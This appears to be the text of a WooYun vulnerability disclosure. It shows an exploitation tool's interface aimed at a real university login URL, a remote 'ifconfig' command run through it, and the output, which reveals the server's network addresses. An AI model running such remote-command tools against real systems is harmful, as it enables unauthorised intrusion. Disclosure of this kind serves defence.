 目标地址： http://map.lzu.edu.cn/lzdxmapweb/login!login.do
字符集： UTF-8 提交方式： GET 空格编码 \40
服务器信息 远程命令执行 上传文件到根目录 自定义路径上传 echo上传 java执行 文件管理 数据库管理 远程文...
命令： ifconfig 执行 回显
eth0 Link encap:Ethernet HWaddr 86:88:91:92:42:6D
inet addr:202.201.1.93 Bcast:202.201.1.127 Mask:255.255.255.192
inet6 addr: 2001:da8:c000:6000:8488:91ff:fe92:426d/64 Scope:Global
inet6 addr: fe80::8488:91ff:fe92:426d/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:44024189 errors:0 dropped:0 overruns:0 frame:0
TX packets:30041163 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:5977263318 (5.5 GiB) TX bytes:25966443596 (24.1 GiB)
Interrupt:164
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
inet6 addr: ::1/128 Scope:Host
UP LOOPBACK RUNNING MTU:16436 Metric:1
RX packets:1403 errors:0 dropped:0 overruns:0 frame:0
TX packets:1403 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:76864 (75.0 KiB) TX bytes:76864 (75.0 KiB)
www.wooyun.org